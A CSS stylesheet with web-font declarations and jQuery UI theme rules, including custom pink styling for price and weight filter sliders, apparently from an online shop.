@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/CWB0XYA8bzo0kSThX0UTuA.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/an78_18DAUCSU6a4qacRuA.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/4NN7UQ_VsRBn7NDD9HKUPw.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/ye-fuRt_0mKrPeIp6Mwa8A.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/VF6T-UwCT6WyIiUKP6AykQ.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/X3cUdzInOvbZ6zhcyjPc3w.woff2) format('woff2'); unicode-range: U+0590-05FF, U+20AA, U+25CC, U+FB1D-FB4F
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/eSHy7hCA8QR4qTF-59v60g.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/V41d6938Z8eBLYL302F8Ig.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/HNu4Nzh6q8Es60EMNZhs9w.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

.ui-helper-reset, .ui-menu { outline: 0; list-style: none }

.ui-button, .ui-spinner, .ui-spinner-input { vertical-align: middle }

.ui-helper-hidden { display: none }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px }

.ui-helper-zfix, .ui-widget-overlay { top: 0; left: 0; width: 100%; height: 100% }

.ui-helper-reset { margin: 0; padding: 0; border: 0; line-height: 1.3; text-decoration: none; font-size: 100% }

.ui-helper-clearfix:after, .ui-helper-clearfix:before { content: ""; display: table; border-collapse: collapse }

.ui-helper-clearfix:after { clear: both }

.ui-helper-clearfix { min-height: 0 }

.ui-helper-zfix { position: absolute; opacity: 0; filter: Alpha(Opacity=0) }

.ui-front { z-index: 100 }

.ui-state-disabled { cursor: default!important }

.ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat }

.ui-widget-overlay { position: fixed }

.ui-accordion .ui-accordion-header { display: block; cursor: pointer; position: relative; margin-top: 2px; padding: .5em .5em .5em .7em; min-height: 0 }

.ui-accordion .ui-accordion-icons { padding-left: 2.2em }

.ui-accordion .ui-accordion-noicons { padding-left: .7em }

.ui-accordion .ui-accordion-icons .ui-accordion-icons { padding-left: 2.2em }

.ui-accordion .ui-accordion-header .ui-accordion-header-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px }

.ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; overflow: auto }

.ui-autocomplete { position: absolute; top: 0; left: 0; cursor: default }

.ui-button { display: inline-block; position: relative; padding: 0; line-height: normal; margin-right: .1em; cursor: pointer; text-align: center; overflow: visible }

.ui-button, .ui-button:active, .ui-button:hover, .ui-button:link, .ui-button:visited { text-decoration: none }

.ui-button-icon-only { width: 2.2em }

button.ui-button-icon-only { width: 2.4em }

.ui-button-icons-only { width: 3.4em }

button.ui-button-icons-only { width: 3.7em }

.ui-button .ui-button-text { display: block; line-height: normal }

.ui-button-text-only .ui-button-text { padding: .4em 1em }

.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px }

.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em }

.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text { padding: .4em 2.1em .4em 1em }

.ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em }

input.ui-button { padding: .4em 1em }

.ui-button-icon-only .ui-icon, .ui-button-icons-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon { position: absolute; top: 50%; margin-top: -8px }

.ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px }

.ui-button-icons-only .ui-button-icon-primary, .ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary { left: .5em }

.ui-button-icons-only .ui-button-icon-secondary, .ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary { right: .5em }

.ui-buttonset { margin-right: 7px }

.ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em }
 button.ui-button::-moz-focus-inner, input.ui-button::-moz-focus-inner {
 border: 0;
 padding: 0
}

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0 }

.ui-datepicker .ui-datepicker-next, .ui-datepicker .ui-datepicker-prev { position: absolute; top: 2px; width: 1.8em; height: 1.8em }

.ui-datepicker .ui-datepicker-next-hover, .ui-datepicker .ui-datepicker-prev-hover { top: 1px }

.ui-datepicker .ui-datepicker-prev { left: 2px }

.ui-datepicker .ui-datepicker-next { right: 2px }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px }

.ui-datepicker .ui-datepicker-next-hover { right: 1px }

.ui-datepicker .ui-datepicker-next span, .ui-datepicker .ui-datepicker-prev span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0 }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 49% }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: 700; border: 0 }

.ui-datepicker td { border: 0; padding: 1px }

.ui-datepicker td a, .ui-datepicker td span { display: block; padding: .2em; text-align: right; text-decoration: none }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0 }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em; width: auto; overflow: visible }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-multi .ui-datepicker-group, .ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left }

.ui-datepicker.ui-datepicker-multi { width: auto }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50% }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3% }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25% }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0 }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0 }

.ui-datepicker-rtl { direction: rtl }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px }

.ui-dialog { overflow: hidden; position: absolute; top: 0; left: 0; padding: .2em; outline: 0 }

.ui-dialog .ui-dialog-titlebar { padding: .4em 1em; position: relative }

.ui-dialog .ui-dialog-title { float: left; margin: .1em 0; white-space: nowrap; width: 90%; overflow: hidden; text-overflow: ellipsis }

.ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 20px; margin: -10px 0 0; padding: 1px; height: 20px }

.ui-dialog .ui-dialog-content { position: relative; border: 0; padding: .5em 1em; background: 0 0; overflow: auto }

.ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0; background-image: none; margin-top: .5em; padding: .3em 1em .5em .4em }

.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float: right }

.ui-dialog .ui-dialog-buttonpane button { margin: .5em .4em .5em 0; cursor: pointer }

.ui-dialog .ui-resizable-se { width: 12px; height: 12px; right: -5px; bottom: -5px; background-position: 16px 16px }

.ui-draggable .ui-dialog-titlebar { cursor: move }

.ui-menu { padding: 2px; margin: 0; display: block }

.ui-menu .ui-menu { margin-top: -3px; position: absolute }

.ui-menu .ui-menu-item { margin: 0; padding: 0; width: 100%; list-style-image: url('data:image/gif; base64, R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7') }

.ui-menu .ui-menu-divider { margin: 5px -2px; height: 0; font-size: 0; line-height: 0; border-width: 1px 0 0 }

.ui-menu .ui-menu-item a { text-decoration: none; display: block; padding: 2px .4em; line-height: 1.5; min-height: 0; font-weight: 400 }

.ui-menu .ui-menu-item a.ui-state-active, .ui-menu .ui-menu-item a.ui-state-focus { font-weight: 400; margin: -1px }

.ui-menu .ui-state-disabled { font-weight: 400; margin: .4em 0 .2em; line-height: 1.5 }

.ui-menu .ui-state-disabled a { cursor: default }

.ui-menu-icons { position: relative }

.ui-menu-icons .ui-menu-item a { position: relative; padding-left: 2em }

.ui-menu .ui-icon { position: absolute; top: .2em; left: .2em }

.ui-menu .ui-menu-icon { position: static; float: right }

.ui-progressbar { height: 2em; text-align: left; overflow: hidden }

.ui-progressbar .ui-progressbar-value { margin: -1px; height: 100% }

.ui-progressbar .ui-progressbar-overlay { background: url(images/animated-overlay.gif); height: 100%; filter: alpha(opacity=25); opacity: .25 }

.ui-progressbar-indeterminate .ui-progressbar-value { background-image: none }

.ui-resizable { position: relative }

.ui-resizable-handle { position: absolute; font-size: .1px; display: block }

.ui-resizable-autohide .ui-resizable-handle, .ui-resizable-disabled .ui-resizable-handle { display: none }

.ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0 }

.ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0 }

.ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100% }

.ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100% }

.ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px }

.ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px }

.ui-slider-vertical .ui-slider-range-min, .ui-spinner-down { bottom: 0 }

.ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px }

.ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px }

.ui-selectable-helper { position: absolute; z-index: 100; border: 1px dotted #000 }

.ui-slider { position: relative; text-align: left }

.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default }

.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0 }

.ui-slider.ui-state-disabled .ui-slider-handle, .ui-slider.ui-state-disabled .ui-slider-range { filter: inherit }

.ui-slider-horizontal { height: .8em }

.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em }

.ui-slider-horizontal .ui-slider-range { top: 0; height: 100% ; background:#ed1468;}
#layered_price_slider.layered_slider,
#layered_weight_slider.layered_slider
{border: none; background: #f39abd;}

.ui-slider-horizontal .ui-slider-range-min { left: 0 }

.ui-slider-horizontal .ui-slider-range-max { right: 0 }

.ui-slider-vertical { width: .8em; height: 100px }

.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em }

.ui-slider-vertical .ui-slider-range { left: 0; width: 100% }

.ui-slider-vertical .ui-slider-range-max { top: 0 }

.ui-spinner { position: relative; display: inline-block; overflow: hidden; padding: 0 }

.ui-spinner-input { border: none; background: 0 0; color: inherit; padding: 0; margin: .2em 22px .2em .4em }

.ui-widget-content a, .ui-widget-header, .ui-widget-header a { color: #222 }

.ui-spinner-button { width: 16px; height: 50%; font-size: .5em; padding: 0; margin: 0; text-align: center; position: absolute; cursor: default; display: block; overflow: hidden; right: 0 }

.ui-spinner a.ui-spinner-button { border-top: none; border-bottom: none; border-right: none }

.ui-spinner .ui-icon { position: absolute; margin-top: -8px; top: 50%; left: 0 }

.ui-spinner-up { top: 0 }

.ui-spinner .ui-icon-triangle-1-s { background-position: -65px -16px }

.ui-tabs { position: relative; padding: .2em }

.ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0 }

.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 0; margin: 1px .2em 0 0; border-bottom-width: 0; padding: 0; white-space: nowrap }

.ui-tabs .ui-tabs-nav .ui-tabs-anchor { float: left; padding: .5em 1em; text-decoration: none }

.ui-tabs .ui-tabs-nav li.ui-tabs-active { margin-bottom: -1px; padding-bottom: 1px }

.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor { cursor: text }

.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor { cursor: pointer }

.ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: 0 0 }

.ui-tooltip { padding: 8px; position: absolute; z-index: 9999; max-width: 300px; -webkit-box-shadow: 0 0 5px #aaa; box-shadow: 0 0 5px #aaa }

body .ui-tooltip { border-width: 2px }

.ui-widget { font-family: Verdana, Arial, sans-serif; font-size: 1.1em }

.ui-widget .ui-widget { font-size: 1em }

.ui-widget button, .ui-widget input, .ui-widget select, .ui-widget textarea { font-family: Verdana, Arial, sans-serif; font-size: 1em }

.ui-widget-content { border: 1px solid #aaa; background: url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x #fff; color: #222 }

.ui-widget-header { border: 1px solid #aaa; background: url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x #ccc; font-weight: 700 }

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-content .ui-state-default.ui-state-hover, .ui-widget-header .ui-state-default, .ui-widget-content .ui-state-hover, .ui-widget-content .ui-state-focus, .ui-slider-handle.ui-state-active.ui-state-focus { font-weight: 400; color: #555; background: #ed1468;
border: 4px solid #ffffff; box-shadow:0 0 4px rgba(0,0,0,0.4);
border-radius: 100%;
width: 22px;
height: 22px; cursor:pointer;  }

.ui-slider-handle,
.ui-slider-handle:hover
{}

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #555; text-decoration: none }

.ui-state-focus, .ui-state-hover, .ui-widget-content .ui-state-focus, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-focus, .ui-widget-header .ui-state-hover { border: 1px solid #999; background: url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x #dadada; font-weight: 400; color: #212121 }

.ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, .ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited { color: #212121; text-decoration: none }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border: 1px solid #aaa; background: url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x #fff; font-weight: 400; color: #212121 }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #212121; text-decoration: none }

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #fcefa1; background: url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x #fbf9ee; color: #363636 }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #363636 }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #cd0a0a; background: url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x #fef1ec; color: #cd0a0a }

.ui-state-error a, .ui-state-error-text, .ui-widget-content .ui-state-error a, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error a, .ui-widget-header .ui-state-error-text { color: #cd0a0a }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: 700 }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); font-weight: 400 }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); background-image: none }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35) }

.ui-icon { width: 16px; height: 16px }

.ui-icon, .ui-widget-content .ui-icon, .ui-widget-header .ui-icon { background-image: url(images/ui-icons_222222_256x240.png) }

.ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png) }

.ui-state-active .ui-icon, .ui-state-focus .ui-icon, .ui-state-hover .ui-icon { background-image: url(images/ui-icons_454545_256x240.png) }

.ui-state-highlight .ui-icon { background-image: url(images/ui-icons_2e83ff_256x240.png) }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url(images/ui-icons_cd0a0a_256x240.png) }

.ui-icon-blank { background-position: 16px 16px }

.ui-icon-carat-1-n { background-position: 0 0 }

.ui-icon-carat-1-ne { background-position: -16px 0 }

.ui-icon-carat-1-e { background-position: -32px 0 }

.ui-icon-carat-1-se { background-position: -48px 0 }

.ui-icon-carat-1-s { background-position: -64px 0 }

.ui-icon-carat-1-sw { background-position: -80px 0 }

.ui-icon-carat-1-w { background-position: -96px 0 }

.ui-icon-carat-1-nw { background-position: -112px 0 }

.ui-icon-carat-2-n-s { background-position: -128px 0 }

.ui-icon-carat-2-e-w { background-position: -144px 0 }

.ui-icon-triangle-1-n { background-position: 0 -16px }

.ui-icon-triangle-1-ne { background-position: -16px -16px }

.ui-icon-triangle-1-e { background-position: -32px -16px }

.ui-icon-triangle-1-se { background-position: -48px -16px }

.ui-icon-triangle-1-s { background-position: -64px -16px }

.ui-icon-triangle-1-sw { background-position: -80px -16px }

.ui-icon-triangle-1-w { background-position: -96px -16px }

.ui-icon-triangle-1-nw { background-position: -112px -16px }

.ui-icon-triangle-2-n-s { background-position: -128px -16px }

.ui-icon-triangle-2-e-w { background-position: -144px -16px }

.ui-icon-arrow-1-n { background-position: 0 -32px }

.ui-icon-arrow-1-ne { background-position: -16px -32px }

.ui-icon-arrow-1-e { background-position: -32px -32px }

.ui-icon-arrow-1-se { background-position: -48px -32px }

.ui-icon-arrow-1-s { background-position: -64px -32px }

.ui-icon-arrow-1-sw { background-position: -80px -32px }

.ui-icon-arrow-1-w { background-position: -96px -32px }

.ui-icon-arrow-1-nw { background-position: -112px -32px }

.ui-icon-arrow-2-n-s { background-position: -128px -32px }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px }

.ui-icon-arrow-2-e-w { background-position: -160px -32px }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px }

.ui-icon-arrowstop-1-n { background-position: -192px -32px }

.ui-icon-arrowstop-1-e { background-position: -208px -32px }

.ui-icon-arrowstop-1-s { background-position: -224px -32px }

.ui-icon-arrowstop-1-w { background-position: -240px -32px }

.ui-icon-arrowthick-1-n { background-position: 0 -48px }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px }

.ui-icon-arrowthick-1-e { background-position: -32px -48px }

.ui-icon-arrowthick-1-se { background-position: -48px -48px }

.ui-icon-arrowthick-1-s { background-position: -64px -48px }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px }

.ui-icon-arrowthick-1-w { background-position: -96px -48px }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px }

.ui-icon-arrow-4 { background-position: 0 -80px }

.ui-icon-arrow-4-diag { background-position: -16px -80px }

.ui-icon-extlink { background-position: -32px -80px }

.ui-icon-newwin { background-position: -48px -80px }

.ui-icon-refresh { background-position: -64px -80px }

.ui-icon-shuffle { background-position: -80px -80px }

.ui-icon-transfer-e-w { background-position: -96px -80px }

.ui-icon-transferthick-e-w { background-position: -112px -80px }

.ui-icon-folder-collapsed { background-position: 0 -96px }

.ui-icon-folder-open { background-position: -16px -96px }

.ui-icon-document { background-position: -32px -96px }

